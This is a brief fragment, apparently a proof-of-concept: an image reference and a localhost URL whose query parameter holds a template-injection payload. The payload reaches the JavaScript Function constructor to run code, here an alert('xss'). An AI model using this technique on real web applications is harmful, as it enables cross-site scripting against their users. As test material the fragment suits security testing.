 http://localhost:2000/?greeting={{:%22test%22.toString.constructor.call({},%22alert(%27xss%27)%22)()}}